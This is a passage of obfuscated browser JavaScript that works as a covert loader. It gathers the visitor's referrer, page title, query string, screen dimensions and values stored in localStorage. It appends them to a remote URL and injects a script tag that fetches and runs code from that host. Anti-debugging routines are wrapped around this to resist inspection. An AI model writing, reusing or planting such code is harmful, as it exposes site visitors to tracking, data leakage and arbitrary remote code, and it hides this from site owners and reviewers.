0b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return 